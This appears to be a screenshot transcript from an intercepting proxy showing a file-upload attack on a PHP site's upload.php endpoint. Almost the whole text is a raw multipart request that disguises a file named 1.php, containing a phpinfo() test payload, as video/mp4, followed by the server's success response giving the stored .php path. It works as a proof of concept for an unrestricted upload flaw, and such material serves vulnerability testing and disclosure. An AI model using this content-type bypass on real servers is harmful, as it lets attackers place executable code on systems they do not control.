 Request
Raw Params Headers Hex
POST / /upload.php HTTP/1.1
Host:
Content-Length: 644
Origin: http:/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOw19vnyA2tzgOYq
Accept: */*
Referer: http:/ /webup.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ZDEDebuggerPresent=phtml,php3; PHPSESSID=d49u054dablk1sa40cs513bp64;
AdminCode=5ub7
Connection: close
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="type"
video/mp4
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 26 2018 16:28:31 GMT+0800 (中国标准时间)
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="size"
18
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: video/mp4
<?php phpinfo();?>
------WebKitFormBoundaryBOw19vnyA2tzgOYq--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 09:24:36 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Last-Modified: Thu, 26 Jul 2018 09:24:36 GMT
Connection: close
Content-Type: text/html
Content-Length: 160
{"success":true,"oldName":"1.php","hashName":"1532597076bd1bd325af6f6282.php",
"filePaht":"uploads\\shipin\\1532597076bd1bd325af6f6282.php","fileSuffixes":"php"}
? < + > Type a search term 0 matches
607 bytes | 157 millis